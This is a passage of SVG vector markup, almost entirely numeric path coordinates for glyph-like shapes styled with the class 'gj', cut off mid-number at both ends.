52,.46,.065,.269,.544,.451,.797,.373,.154-.05,.262-.19,.316-.346,.037-.107,.049-.222,.032-.321-.042-.245-.249-.431-.238-.693,.004-.083,.042-.186,.126-.17,.148,.028,.216,.411,.303,.539,.182,.266,.598,.351,.818,.222,.199-.117,.352-.401,.211-.586-.101-.131-.343-.207-.426-.06,.259,.056,.063,.314-.117,.12-.066-.072-.067-.184,0-.3,.062-.104,.316-.286,.407-.468,.073-.146,.132-.324,.024-.387-.069-.04-.173,.04-.196-.045,.057,.009,.113,.014,.153-.016,.075-.183,.036-.529,.295-.42,.08,.033,.143,.177,.226,.22,.135,.07,.342,.056,.452,0,.266-.134,.241-.575-.091-.526-.014,.032,.107,.033,.049,.073-.169,.068-.33-.119-.291-.231,.021-.063,.084-.094,.139-.109,.037,0,.088-.004,.103-.032,.005-.007-.031-.081-.117-.148-.075-.064-.157-.085-.166-.087l.015,.038-3.596,3.144c-.399,.361-.792,.733-1.173,1.143-.188,.203-.382,.426-.556,.652-.075,.09,.005,.009-.059,.059l-.338,.222c-.449,.301-.893,.617-1.33,.98-.218,.182-.435,.377-.648,.6l-.156,.171h0l.015-.009-.032,.02-.124,.082c-.08,.055-.15,.112-.22,.169-.266,.229-.473,.463-.658,.697-.093,.117-.179,.235-.262,.353l-.113,.165s-.008,0-.008,0l-.043-.061c-.058-.085-.117-.178-.174-.276-.041-.109-.014,.101-.017-.267,.01-.485,.048-.967,.116-1.444,.136-.953,.395-1.881,.778-2.757,.184-.424,.429-.892,.651-1.25,.242-.37,.563-.768,.881-1.152,.323-.387,.659-.771,1-1.153l.518-.573c.161-.18,.296-.31,.455-.437,.454-.323,.28-.183,.317-.213l.194,.153c.082,.069,.162,.14,.237,.213,.136,.126,.341,.38,.282,.308,.16,.407,.363,.957,.42,1.275l.005,.042-.005,.098c-.006,.056-.02,.094-.016,.08-.012,.011,.026-.022-.027,.024-.116,.105-.229,.208-.364,.365-.068,.085-.141,.165-.234,.35-.023,.049-.048,.105-.071,.18-.114,.15,.943-1.079,.484-.555l-.024,.011-.045,.022-.146,.082c-.166,.103-.285,.194-.403,.286l-.315,.258c-.071,.058-.14,.106-.196,.138l-.122,.066-.229,.298-.154,.2-.066,.087-.05,.066-.013,.017c.204,.151-.751-.497,.397,.305l-.017-.014c-.053-.044-.144-.185-.21-.394l-.052-.171c-.019-.078-.007-.021-.014-.038-.043,.009-.125,.029-.193,.052-.142,.047-.312,.127-.475,.269-.08,.069-.161,.161-.219,.248l-.029,.045h0l-.082,.039c-.3,.148-.561,.319-.802,.499-.501,.386-.819,.698-1.218,.999l-.281,.21c-.063,.043-.05,.038-.185,.124-.105,.067-.227,.129-.341,.193l-.086,.047c-.021,.021-.022,.059-.034,.088l-.056,.186-.109,.367-.119,.442c-.068,.27-.128,.543-.178,.821l-.036,.209-.016,.105-.008,.053-.004,.026c-.057-.161,.483,1.455,.259,.775l.009,.009,.069,.069,.034,.035c-.986-.118,1.353,.173,1.116,.138l.012-.009,.023-.017,.186-.14,.37-.283,.091-.069,.014-.009c.008,.014-.009-.02-.029-.06l-.044-.101c-.051-.124-.068-.223-.068-.271v-.01c1.028-.805,.287-.223,.518-.403h.008l.026,.006c.022,.005,.052,.014,.088,.029,.038,.015,.081,.037,.13,.065,.051,.028,.116,.077,.096,.059,.003-.004,.013-.018,.033-.036,.037-.037,.101-.087,.176-.137,.133-.089,.266-.186,.403-.305,.136-.121,.278-.258,.415-.457l.043-.067,.302-.207,.333-.242,.638-.491c.417-.331,.824-.666,1.227-1.004,1.578-1.357,3.144-2.651,4.848-3.637-1.578,.809-3.334,2.162-4.669,3.289Z"/></g></g><g><path class="gj" d="M104.759,559.036l-7.202,6.128c-.195-.033-.366-.09-.512-.171h-.147c-.179-.049-.382-.122-.61-.219l-.171-.582c.716-1.489,2.017-4.208,3.905-8.158-2.099,.668-4.565,3.247-7.396,7.738l.049,.244c-.049,.309-.163,.594-.342,.854-.814-.276-1.22-.716-1.22-1.318,0-.471,.716-1.887,2.148-4.247,.016-.358,.7-1.578,2.051-3.662-3.304,2.315-5.851,4.476-7.641,6.484-.309,.341-.577,.81-.806,1.409-.195,.502-.406,.818-.635,.947l-.122,.049,.147,.024c-.098,.178-.228,.324-.391,.437-.293-.033-.61-.446-.952-1.24,.39-.778,1.123-2.05,2.197-3.816,.846-1.41,1.424-2.504,1.733-3.282,.406-.276,1.228-1.393,2.465-3.354,.374,.081,.757,.309,1.147,.683,.39,.374,.683,.83,.878,1.367-1.888,1.595-3.206,3.002-3.954,4.223,.309-.244,1.815-1.497,4.516-3.759,1.172-.977,1.945-1.465,2.319-1.465h.073l-.122-.269,.342-.195c1.025,.488,1.538,.968,1.538,1.44,0,.179-.232,.517-.696,1.013-.464,.497-.695,.899-.695,1.208v.049c2.457-2.051,3.954-3.076,4.492-3.076h.049c.455,0,.724,.195,.806,.586,.716,.456,1.107,.871,1.172,1.245-3.125,4.101-4.76,6.152-4.907,6.152l-.342,.464,.098,.22-.122,.439,.683-.391,.244-.293,.17,.073,.537-.61,.171,.049,.513-.708,.244,.146,.146-.317c.505-.276,.887-.537,1.147-.781l2.905-2.149,.098,.391Z"/><path class="gj" d="M99.65,559.688c.496-.638,1.251-1.609,2.247-2.89l.326-.425c.012-.033,.077-.059,.047-.102-.015-.038-.048-.075-.074-.1-.066-.061-.142-.126-.226-.189l-.129-.095-.253-.17c-.081-.074-.228-.1-.252-.217l-.043-.175-.021-.086c-.005-.033,.023-.02,.033-.034,.114-.063,.082-.086,.027,.03-.025,.07-.036,.006-.111,.02-.078,0-.032-.005-.123,.022-.345,.132-.843,.458-1.298,.779-.467,.33-.946,.699-1.436,1.087l-.743,.601-.378,.312-.095,.079-.024,.02c-2.403-1.13-.666-.326-1.203-.598l.005-.113c.01-.149,.049-.305,.097-.438,.196-.495,.457-.788,.715-1.085l.333-.371,.128-.158,.031-.045c.046-.061,0-.139-.049-.185-.17-.165-.444-.343-.741-.496l-.228-.115c-.613,.018,.804-.043,.646-.028l-.031,.017-.061,.035-.123,.07-.062,.035-.031,.018c.13-.41-.334,.943,.283-.915l.059,.13,.059,.13c-1.334,2.065-.397,.572-.691,1.033h-.021c.004-.006-.147,.047-.278,.124-.137,.075-.285,.17-.433,.271-.598,.41-1.188,.92-1.823,1.446l-1.92,1.597-.986,.82-.499,.415-.251,.209-.126,.105-.063,.052c-.488-.417,1.048,.97-1.102-.927l.024-.038c.505-.806,1.109-1.517,1.751-2.193,.322-.337,.655-.664,.996-.984l.519-.474,.333-.294,.052-.044c0-.019-.014-.042-.022-.062-.03-.055-.005-.029-.146-.232-.185-.279-.613-.63-.595-.593-.034-.008-.1-.072-.118-.012l-.112,.174c-.264,.407-.536,.815-.822,1.223-.292,.409-.576,.811-.963,1.233-.332,.354-.133,.06-.286,.377-.106,.239-.217,.472-.332,.701-.457,.914-.983,1.789-1.49,2.656-.496,.861-.996,1.73-1.5,2.604l-.379,.657-.095,.165c-.027,.561,.006-.718,.013-.572l.018,.04,.035,.08,.08,.168c.031,.082,.148,.216,.208,.078,.011-.013,.013-.022-.007-.021-.007,0-.016-.002-.005-.005l.009-.004-.061,.024c.027-.017,.031-.022,.064-.064,.086-.116,.182-.312,.263-.522,.206-.529,.468-1.077,.899-1.575,.728-.817,1.491-1.57,2.292-2.298,1.601-1.451,3.315-2.777,5.085-4.035l.332-.235,.083-.059c-.198-.236,1.933,1.886,1.015,1.011l-.027,.042-.109,.168-.43,.675c-.283,.451-.564,.904-.823,1.358-.131,.226-.255,.454-.364,.673-.054,.109-.103,.217-.137,.306l-.022,.059c.002-.028,.003-.055-.001-.016-.001,.02-.001,.038-.033,.096-.038,.111-.052,.233-.124,.335l-.83,1.406c-.264,.463-.523,.929-.753,1.392-.116,.231-.224,.464-.309,.681-.042,.106-.078,.214-.093,.281-.011,.045-.01,.051-.001,.118,.019,.093,.056,.161,.169,.26,.11,.095,.287,.189,.491,.262l.038,.014c.751-.241-.979,.348-.795,.273l.037-.057c.023-.038,.045-.078,.064-.117,.036-.07,.075-.182,.084-.225,.009-.035,.012-.035-.003-.1,.044-.25-.112,.49,.095-.574l.028-.043,.056-.087,.111-.173c1.189-1.845,2.456-3.657,4.025-5.266l.297-.299,.409-.381c.359-.329,.724-.575,1.085-.86,.721-.484,1.334-.742,1.956-.98l.493-.19c.176-.062,.378-.148,.533-.189l-.249,.873-.253,.876-.618,1.289c-1.007,2.1-2.006,4.183-2.994,6.243-.006,.025-.037,.049-.024,.077,.005,.018,.026,.089,.002,.009-.034-.073,.021-.031,.033-.031l.169,.062c-.356-.049-.071-.014-.138-.025h.097c.696,.18,.204,.056,.364,.099,.027,.014,.057,.027,.09,.038,.033,.012,.07,.022,.109,.031l.061,.012c-1.138,.324-.294,.072-.539,.136l.037-.031,.59-.501c.785-.667,1.565-1.329,2.34-1.986l.16-.126,.111-.083,.209-.148c.265-.179,.472-.283,.56-.245,.121,.052,.269,.191,.231,.326-.1,.356-.564,.031-.239-.126-.234-.075-.398,.266-.356,.454,.06,.27,.538,.459,.794,.379,.156-.048,.266-.187,.32-.343h0c.037-.105,.049-.218,.034-.315-.039-.245-.244-.434-.227-.697,.005-.083,.046-.186,.13-.169,.147,.03,.208,.415,.293,.544,.177,.269,.591,.362,.81,.239,.198-.112,.355-.392,.219-.581-.097-.135-.335-.216-.421-.071,.256,.063,.056,.316-.119,.118-.065-.073-.063-.186,.007-.302,.064-.103,.32-.28,.415-.462,.076-.146,.14-.325,.035-.391-.067-.042-.173,.036-.193-.05,.057,.01,.112,.017,.153-.013,.08-.183,.054-.537,.307-.419,.077,.036,.135,.184,.216,.229,.131,.075,.335,.066,.445,.013,.265-.127,.259-.579-.07-.539-.015,.032,.104,.037,.046,.076-.169,.064-.321-.131-.277-.244,.051-.132,.229-.096,.327-.207,.028-.032,.141-.549,.158-.585l-.247,.236-3.911,3.31-2.749,2.339-.172,.146-.086,.073-.021,.018c-.66,.188,.875-.234,.712-.194l-.03-.006c-.079-.016-.14-.039-.18-.06-.199-.051,.435,.109-.449-.116h-.113c.096,.014-.255-.032,.208,.032l-.043-.016-.085-.032c-.025-.009-.001,0-.001,0,.007,.003,.024,.01,.019,.008,0,0-.006-.016,.017,.061l.037,.125v-.002c.006-.015-.014,.028,.014-.032l.39-.814,1.559-3.256,1.147-2.396,.388-.811c.123-.263,.293-.58,.297-.707l.251-1.025,.125-.513,.016-.064c.004-.02,.022-.053-.02-.03l-.166,.061-.332,.123-1.151,.427c-.724,.251-1.619,.801-2.525,1.548-.113,.092-.224,.192-.336,.298l-.245,.227-.338,.336c-.228,.222-.434,.458-.649,.688-.415,.469-.815,.947-1.192,1.437-.758,.978-1.456,1.989-2.119,3.016l-.248,.386-.062,.096-.015,.024c-.244,1.32-.065,.382-.118,.684l.007,.038h0l-.006,.022c-.012,.04-.026,.079-.043,.118-.016,.039-.035,.076-.056,.114l-.034,.056-.018,.028c.456-.15-1.034,.355,1.02-.332l-.02-.007c-.214-.074-.398-.172-.485-.253-.088-.089-.088-.098-.1-.176-.023,.071,.047-.206,.157-.442,.105-.243,.231-.499,.363-.754,.264-.511,.557-1.026,.855-1.537l.454-.766,.126-.208c.1-.13,.091-.264,.166-.426,.031-.063,.055-.15,.115-.271,.221-.466,.529-.985,.832-1.484,.307-.503,.626-1.005,.95-1.505l.03-.047c.288,.253-2.419-2.323-1.286-1.223l-.023,.016-.093,.066-.186,.132-.372,.265-.739,.538c-.982,.723-1.946,1.473-2.885,2.263-.939,.79-1.85,1.62-2.716,2.509l-.637,.679c-.094,.102-.229,.248-.347,.406-.115,.153-.217,.31-.308,.467-.182,.313-.325,.634-.444,.944-.077,.218-.222,.468-.249,.489h0c-.052,.021,.131-.052,.086-.034h0v.002h-.003l-.102-.224-.01-.023c.018-.687-.038,.911-.025,.737l.028-.048,.055-.096,.111-.192,.222-.385,1.774-3.079c.316-.528,.622-1.055,.917-1.601,.148-.273,.292-.549,.432-.832l.205-.432,.123-.279c.676-.62,1.634-2.118,2.038-2.731,.013-.02,.004-.007,.008-.011l.102,.086c.176,.156,.317,.316,.442,.503l.041,.064-.173,.151-.686,.626c-.452,.426-.894,.868-1.318,1.336-.423,.471-.832,.963-1.201,1.51l-.137,.207-.067,.105-.017,.026c.591,.532-1.346-1.154,1.32,1.199l.044-.036,.348-.29,.696-.58,2.786-2.318c.471-.389,.921-.777,1.369-1.116,.225-.171,.453-.335,.67-.471,.191-.132,.49-.25,.407-.214h.021c1.65-2.557,.451-.724,.816-1.301l-.047-.103-.047-.103-.012-.026c.33-1.045-.466,1.394-.372,1.139l.049-.028,.196-.112,.049-.028,.025-.014c.756-.034-1.002,.028-.813,.028l.09,.044c.24,.118,.467,.246,.646,.377,.077,.054,.194,.155,.195,.161h0c-.009,.013,.021-.025-.021,.029-.152,.199-.323,.364-.573,.654-.226,.285-.465,.558-.642,1.091-.043,.144-.071,.293-.073,.443l-.002,.056c.662,.332-1.482-.669,1.484,.727l.043-.036,.086-.071,.344-.284,.691-.56c.462-.369,.928-.729,1.397-1.067,.454-.326,.977-.676,1.338-.825,.112-.04,.017-.015,.081-.021,.028,0,.049,.005,.049,.005,.01-.05,.066-.202,.089-.231,.027-.048,.042-.053,.019-.035-.008,.006-.032,.024-.062,.04l-.025,.013c.126-.065-.203,.096-.161,.104l.025,.111,.054,.227c.054,.046,.123,.084,.184,.126l.35,.232c.104,.073,.2,.148,.285,.221l.06,.054s-.003-.003-.003-.003h0l-2.043,2.656c-.73,.93-1.49,1.924-2.215,2.745l-.057,.06c-.013,.014-.012,.011-.012,.011,.026,.033-.084-.109,.166,.203,.18,.286,.307,.263,.339,.425,.175,.203-1.379-.87-.731-.413l-.017,.023-.067,.091-.134,.181-.067,.091-.033,.045c-.048,.411,.085-.888-.113,.927l.011,.026,.046,.103,.023,.052,.011,.026c.016,.141-.081-1.135-.044-.582l-.06,.217-.03,.109-.015,.054-.008,.027c-1.184-.908,1.602,1.271,1.327,1.038l.196-.112,.447-.255c.062-.041,.137-.067,.19-.119l.145-.173,.168-.201,.018-.022c-2.091,.505-.565,.146-1.025,.262l.052,.022,.052,.022,.026,.011c-.916,.213,1.278-.275,1.058-.236l.149-.169,.298-.339,.075-.085c.207-.07-1.743,.507-.904,.268l.027,.008,.054,.015,.054,.015c-.869,.303,1.215-.401,1.006-.34l.017-.023,.066-.091,.265-.365,.132-.183,.017-.023c1.078-.223-1.45,.274-1.18,.232l.048,.029,.097,.058,.048,.029,.024,.015c.581-.174-1.266,.41,1.308-.386l.008-.017,.016-.034h0l.157-.095c.143-.088,.286-.18,.43-.283,.143-.102,.292-.218,.433-.345l.292-.217,1.451-1.073,.725-.537,.363-.268,.023-.017c1.273,.451-1.707-.638-1.399-.511l.014,.055,.027,.109,.055,.219-.046-.199-.023-.1-.012-.05-.006-.025-.003-.013v-.003c.626,.224-1.405-.505,1.404,.501l-.005,.004-.337,.241-.684,.489-1.399,1.004-.354,.255-.123,.088-.195,.162c-.276,.216-.573,.399-.826,.544-.013,.004-.024,.004-.042,.046l-.012,.023-.006,.012h0c.255-.076-2.218,.685-1.173,.362l-.003-.002-.012-.007-.023-.014-.188-.116-.012-.007c.483-.099-1.086,.219,1.083-.223l-.002,.003-.004,.006-.016,.022-.033,.044-.066,.089-.132,.177-.263,.354-.004,.006c.19-.065-1.664,.576-.881,.304h-.003l-.013-.005-.026-.008-.053-.016-.053-.016-.013-.004h-.003c.368-.11-.829,.241,.825-.245l-.005,.005-.018,.02-.147,.164-.294,.327-.073,.082-.005,.005c.816-.184-1.114,.254-.917,.208h-.003l-.013-.007-.025-.011-.05-.022-.05-.022-.025-.011c.412-.099-.926,.22,.923-.223l-.002,.003-.004,.005-.009,.01-.071,.083-.216,.255c-.085,.092-.25,.153-.324,.205l-.378,.212-.094,.053-.047,.026-.003,.002c-2.296-1.783-.636-.496-1.148-.895l.002-.006,.004-.013,.007-.026,.059-.207,.03-.103,.015-.051,.007-.026c.018,.234-.038-.527,.04,.523v-.003l-.004-.006-.005-.012-.085-.196v-.003c.17-1.56,.047-.434,.086-.783l.004-.005,.008-.011,.016-.021,.032-.043,.064-.085,.127-.169,.063-.084,.016-.021,.008-.011,.004-.005,.002-.003c1.248,.882,.347,.23,.626,.421,.002-.065-.019-.129-.058-.18-.02-.026-.044-.048-.071-.067-.027-.019-.055-.022-.096-.09l-.203-.265,.002-.002,.006-.004,.056-.058,.252-.28,.514-.612c.339-.42,.666-.827,.98-1.217Z"/></g><g><path class="gj" d="M112.937,555.594l-.049,.366c-.374,.358-1.449,1.302-3.222,2.832-1.123,.96-1.904,1.75-2.343,2.368-1.253,.798-2.099,1.473-2.539,2.026-.473,.228-1.01,.854-1.611,1.88l-.244,.025h-.073c-.341,0-.74-.424-1.196-1.272v-.196c0-2.202,.521-4.199,1.562-5.993,.341-.603,1.228-1.688,2.66-3.253,.456-.506,.952-.849,1.489-1.027,.586,.359,1.058,.775,1.415,1.248,.358,.897,.537,1.485,.537,1.762,0,.392-.106,.678-.317,.857-.26,.228-.407,.399-.439,.514-.147,.065-.379,.232-.696,.502s-.606,.412-.867,.428l.025,.122c-.016,.114-.122,.192-.317,.232-.195,.041-.317,.134-.366,.281l.146,.098c-.472,.098-1.001,.4-1.587,.906-.716,.62-1.229,1.011-1.538,1.174-.195,.637-.334,1.24-.415,1.811l.122,.122c.081-.049,.261-.187,.537-.415,.179-.146,.342-.22,.488-.22,.016-.244,.208-.488,.574-.732,.366-.244,.59-.48,.671-.708,.667-.407,1.822-1.318,3.467-2.734,1.579-1.334,2.954-2.335,4.125-3.002Zm-5.248,.366c-.065,.082-.171,.131-.317,.147-.147,.016-.253,.057-.317,.122h-.073c-.131,0-.244,.171-.342,.513h-.073c-.488,0-1.294,.977-2.417,2.929l-.561,.977c2.588-1.904,3.955-3.466,4.101-4.687Z"/><g><path class="gj" d="M108.104,557.117c-.118,.217-.51,.897-1.167,1.591-.647,.71-1.529,1.469-2.438,2.156l-.342,.253-.085,.063-.043,.031-.011,.008-.005,.004c.226,.204-1.981-1.768-1.046-.934l.002-.003,.013-.022,.104-.177,.409-.69c.108-.169,.212-.322,.31-.454,.197-.262,.366-.429,.462-.42,.131,.011,.314,.1,.319,.241,.013,.369-.529,.209-.266-.047-.248,.003-.298,.385-.196,.549,.145,.235,.658,.256,.873,.106,.219-.155,.238-.502,.132-.723-.108-.223-.358-.346-.411-.607-.017-.083-.004-.196,.084-.202,.151-.009,.305,.35,.424,.451,.243,.21,.66,.199,.831,.05,.154-.141,.231-.404,.068-.57-.115-.119-.362-.168-.414-.01,.258,.019,.124,.289-.088,.135-.079-.057-.104-.168-.057-.293,.04-.117,.263-.327,.347-.514,.062-.152,.151-.334,.047-.405-.066-.044-.194,.05-.207-.041,.064,.005,.122,.009,.173-.026,.056-.1,.147-.258,.204-.338,.009-.057,.017-.065,.132,.042,.075,.065,.15,.192,.235,.266,.125,.107,.266,.025,.355-.084,.108-.119,.058-.186,.157-.29,.037-.049,.054-.11,.047-.166-.002-.028-.013-.057-.031-.084-.018-.023-.023-.063-.161-.06-.083,.036,.17,.056-.015,.096-.203,.057-.278,.081-.352,.036-.061-.04-.104-.135,.031-.277,.083-.081,.227-.153,.388-.162,.111-.005,.069,.003,.1,.007,.012,.004,.037,.012,.039,.015,.014,.01,.041,.026,.067,.009,.007-.007,.034-.084,.014-.159-.009-.038-.027-.075-.046-.102-.006-.005-.006-.016-.016-.015l-.02,.005,.39,.405,.002,.002c.03-.035,.085-.075,.141-.094,.119-.038,.195-.008,.224,0-.049-.018-.133-.031-.214-.004-.074,.016-.151,.097-.151,.097l-.409-.425c.021-.019,.019-.014,.019-.014l.002,.004,.002,.009-.007,.002h-.078c-.056,.001-.113,.006-.168,.015-.227,.039-.397,.146-.501,.234-.106,.089-.175,.175-.222,.242-.042,.055-.104,.168-.094,.151l-.004,.005c-.017,.008,.031-.018-.039,.018-.122,.057-.239,.132-.347,.212-.195,.152-.345,.301-.481,.448-.269,.294-.483,.583-.689,.874-.406,.581-.761,1.168-1.1,1.754l-.462,.802-.058,.1c-1.174-1.047,1.598,1.429,1.314,1.173h.002l.003-.003,.006-.004,.012-.009,.024-.018,.048-.036,.19-.142,.379-.289c.503-.39,.998-.797,1.477-1.239,.478-.442,.942-.917,1.365-1.472,.212-.275,.411-.577,.584-.918,.088-.167,.164-.354,.232-.545l.091-.321c.04-.178,.05-.464-.067-.729-.114-.267-.307-.434-.43-.523,.107,.091,.27,.24,.379,.478,.112,.237,.118,.515,.078,.694-.024,.118-.031,.108-.042,.137l-.031,.07-.062,.138c-.088,.176-.173,.344-.256,.475Z"/><path class="gj" d="M108.716,559.67l-1.242,1.014c-.282,.224-.599,.474-.964,.743-.171,.127-.403,.29-.57,.398-.022,.01-.037,.024-.045,.047-.11,.176-.243,.318-.369,.435-.128,.116-.257,.216-.388,.305-.125,.084-.176,.121-.24,.179-.027,.025-.05,.049-.063,.066l-.013,.018-.002,.003-.063-.03c-.042-.018-.076-.029-.101-.035l-.028-.006h-.009c.458-.361-.629,.488-.517,.405v.01c.001,.029,.007,.072,.021,.127l.028,.09c.015,.041,.026,.067,.02,.055,.012-.028-.372,.284-.634,.476l-.053,.04-.027,.02c.19,.031-1.702-.213-.906-.115l-.01-.01-.082-.083-.021-.021c-.414-1.239-.113-.352-.205-.633l.002-.016,.009-.062,.02-.125,.094-.502,.118-.506c.045-.175,.077-.298,.177-.634l.066-.219,.034-.11c.014-.034,.062-.042,.092-.064,.134-.074,.282-.156,.393-.231,.122-.083,.252-.179,.382-.28,.262-.204,.528-.427,.799-.661,.301-.259,.632-.515,1.03-.734l.153-.08,.098-.046,.053-.019c.018-.005,.046-.007,.016-.021-.012-.004-.012-.012-.005-.021,.044-.08,.167-.226,.268-.298,.199-.16,.466-.225,.544-.239l.006-.002s-.004-.014,.016,.044c.024,.077,.056,.149,.082,.205,.03,.059,.057,.104,.083,.137,.014,.017,.024,.03,.036,.041l.014,.013c-.18-.127,.424,.3-.406-.285,.116,.065,.159,.082,.14,.057l.018-.024,.033-.046c.023-.032,.028-.047,.04-.068,.015-.04,.045-.076,.096-.124,.091-.08,.195-.249,.338-.349,.091-.041,.21-.119,.33-.222,.164-.138,.331-.277,.54-.421,.054-.036,.11-.073,.178-.113l.116-.061,.035-.016c-.802,.933-.21,.218-.382,.408,.016-.046,.032-.082,.048-.115,.127-.24,.223-.323,.317-.429,.091-.095,.187-.183,.265-.252,.015-.014,.028-.03,.038-.048,.012-.01,.044-.134,.042-.265,.004-.031-.04-.246-.094-.416-.054-.182-.121-.374-.192-.567-.064-.17-.174-.467-.169-.431-.159-.208-.5-.536-.759-.719-.036-.014-.069-.077-.112-.045-.049,.023-.037,.007-.232,.133-.308,.205-.529,.441-.852,.803l-.896,1.009c-.579,.685-1.188,1.371-1.565,2.086-.848,1.525-1.291,3.268-1.338,5.04l-.005,.324c0,.031-.005,.051,.011,.072l.114,.192c.047,.078,.125,.191,.149,.224,.046,.076,.152,.161,.233,.098l.115-.176c.142-.207,.294-.412,.465-.614,.171-.201,.365-.401,.607-.588,.064-.046,.126-.093,.199-.136,.055-.035,.027-.012,.049-.03-.012,.014,.101-.118,.188-.206,.734-.739,1.516-1.259,2.288-1.763,.031-.02,.026-.009,.068-.069l.229-.284c.157-.186,.318-.361,.481-.53,.326-.337,.658-.65,.993-.951,.193-.162,.314-.25,.456-.352,.27-.185,.468-.289,.558-.252,.121,.051,.271,.188,.234,.324-.096,.359-.56,.037-.239-.124-.231-.073-.397,.271-.352,.46,.065,.269,.544,.451,.797,.373,.154-.05,.262-.19,.316-.346,.037-.107,.049-.222,.032-.321-.042-.245-.249-.431-.238-.693,.004-.083,.042-.186,.126-.17,.148,.028,.216,.411,.303,.539,.182,.266,.598,.351,.818,.222,.199-.117,.352-.401,.211-.586-.101-.131-.343-.207-.426-.06,.259,.056,.063,.314-.117,.12-.066-.072-.067-.184,0-.3,.062-.104,.316-.286,.407-.468,.073-.146,.132-.324,.024-.387-.069-.04-.173,.04-.196-.045,.057,.009,.113,.014,.153-.016,.075-.183,.036-.529,.295-.42,.08,.033,.143,.177,.226,.22,.135,.07,.342,.056,.452,0,.266-.134,.241-.575-.091-.526-.014,.032,.107,.033,.049,.073-.169,.068-.33-.119-.291-.231,.021-.063,.084-.094,.139-.109,.037,0,.088-.004,.103-.032,.005-.007-.031-.081-.117-.148-.075-.064-.157-.085-.166-.087l.015,.038-3.596,3.144c-.399,.361-.792,.733-1.173,1.143-.188,.203-.382,.426-.556,.652-.075,.09,.005,.009-.059,.059l-.338,.222c-.449,.301-.893,.617-1.33,.98-.218,.182-.435,.377-.648,.6l-.156,.171h0l.015-.009-.032,.02-.124,.082c-.08,.055-.15,.112-.22,.169-.266,.229-.473,.463-.658,.697-.093,.117-.179,.235-.262,.353l-.113,.165s-.008,0-.008,0l-.043-.061c-.058-.085-.117-.178-.174-.276-.041-.109-.014,.101-.017-.267,.01-.485,.048-.967,.116-1.444,.136-.953,.395-1.881,.778-2.757,.184-.424,.429-.892,.651-1.25,.242-.37,.563-.768,.881-1.152,.323-.387,.659-.771,1-1.153l.518-.573c.161-.18,.296-.31,.455-.437,.454-.323,.28-.183,.317-.213l.194,.153c.082,.069,.162,.14,.237,.213,.136,.126,.341,.38,.282,.308,.16,.407,.363,.957,.42,1.275l.005,.042-.005,.098c-.006,.056-.02,.094-.016,.08-.012,.011,.026-.022-.027,.024-.116,.105-.229,.208-.364,.365-.068,.085-.141,.165-.234,.35-.023,.049-.048,.105-.071,.18-.114,.15,.943-1.079,.484-.555l-.024,.011-.045,.022-.146,.082c-.166,.103-.285,.194-.403,.286l-.315,.258c-.071,.058-.14,.106-.196,.138l-.122,.066-.229,.298-.154,.2-.066,.087-.05,.066-.013,.017c.204,.151-.751-.497,.397,.305l-.017-.014c-.053-.044-.144-.185-.21-.394l-.052-.171c-.019-.078-.007-.021-.014-.038-.043,.009-.125,.029-.193,.052-.142,.047-.312,.127-.475,.269-.08,.069-.161,.161-.219,.248l-.029,.045h0l-.082,.039c-.3,.148-.561,.319-.802,.499-.501,.386-.819,.698-1.218,.999l-.281,.21c-.063,.043-.05,.038-.185,.124-.105,.067-.227,.129-.341,.193l-.086,.047c-.021,.021-.022,.059-.034,.088l-.056,.186-.109,.367-.119,.442c-.068,.27-.128,.543-.178,.821l-.036,.209-.016,.105-.008,.053-.004,.026c-.057-.161,.483,1.455,.259,.775l.009,.009,.069,.069,.034,.035c-.986-.118,1.353,.173,1.116,.138l.012-.009,.023-.017,.186-.14,.37-.283,.091-.069,.014-.009c.008,.014-.009-.02-.029-.06l-.044-.101c-.051-.124-.068-.223-.068-.271v-.01c1.028-.805,.287-.223,.518-.403h.008l.026,.006c.022,.005,.052,.014,.088,.029,.038,.015,.081,.037,.13,.065,.051,.028,.116,.077,.096,.059,.003-.004,.013-.018,.033-.036,.037-.037,.101-.087,.176-.137,.133-.089,.266-.186,.403-.305,.136-.121,.278-.258,.415-.457l.043-.067,.302-.207,.333-.242,.638-.491c.417-.331,.824-.666,1.227-1.004,1.578-1.357,3.144-2.651,4.848-3.637-1.578,.809-3.334,2.162-4.669,3.289Z"/></g></g><g><path class="gj" d="M120.406,557.889l-.073,.391c-1.547,1.335-2.677,2.197-3.393,2.588-1.774,1.367-3.117,2.531-4.028,3.491l.073,.22c0,.017,.008,.025,.025,.025v.049c0,.098-.082,.187-.244,.269-.586-.114-.944-.447-1.074-1.001,.098-.944,.553-2.181,1.367-3.711,.895-1.594,1.79-3.189,2.685-4.784-2.311,1.872-4.296,3.678-5.957,5.42-1.334,1.383-2.221,2.465-2.66,3.246-.049,.147-.106,.293-.171,.439-.065,.147-.163,.228-.293,.244l-.146-.025c-.228-.033-.391-.171-.488-.415l.025-.098c.098-.748,.415-1.611,.952-2.588,.374-.667,1.042-1.701,2.002-3.101,.521-1.009,1.986-3.149,4.394-6.42,1.139,.781,1.709,1.465,1.709,2.051-.309,.082-.659,.302-1.05,.659-.423,.407-.749,.659-.977,.757-.049,.195-.207,.399-.476,.61s-.42,.407-.452,.586c-.081,.081-.293,.211-.635,.391-.195,.114-.293,.277-.293,.488v.098l-.098-.025c-.049,.082-.155,.196-.317,.342l-1.025,1.343,.171,.146c.391-.325,1.579-1.359,3.564-3.1,1.253-1.107,2.278-1.888,3.076-2.344h.244c.716,0,1.415,.521,2.099,1.562l.049,.269c-.066,.293-.29,.533-.671,.72-.383,.187-.623,.444-.721,.769-.195,.033-.382,.146-.561,.341-.244,.261-.423,.423-.537,.488-.895,.944-1.847,2.27-2.856,3.979l.098,.098c2.393-1.709,4.613-3.198,6.664-4.468Z"/><path class="gj" d="M112.975,561.921c.463-.726,1.094-1.897,2.472-3.572,.168-.197,.357-.41,.463-.521,.278-.248,.258-.208,.383-.332,.117-.106,.165-.183,.396-.392,.104-.089,.228-.176,.377-.249,.074-.036,.155-.068,.241-.093,.043-.012,.087-.024,.132-.032l.034-.006c-1.158,1.026-.316,.269-.572,.491l.018-.054c.099-.291,.289-.564,.51-.761,.11-.1,.226-.185,.344-.257,.116-.072,.257-.138,.288-.156,.111-.06,.183-.127,.2-.157l.01-.017,.003-.006v-.003l.002-.002c.002-.061-.013,.543-.008,.277l-.015-.083c-.002-.01-.002-.019-.012-.032l-.107-.15c-.057-.078-.116-.154-.177-.226-.121-.146-.251-.282-.384-.395-.258-.231-.571-.344-.741-.328-.025-.005-.045,.008-.065,.021l-.268,.17c-.197,.129-.395,.269-.594,.416-.398,.294-.801,.616-1.206,.957-.818,.709-1.673,1.451-2.563,2.223l-1.367,1.188-.174,.152-.087,.076-.044,.038-.022,.019c.832,.015-1.158,.005-.961-.005l-.088-.075-.044-.038-.022-.019c.009,.211-.197-1.9-.1-1.018l.1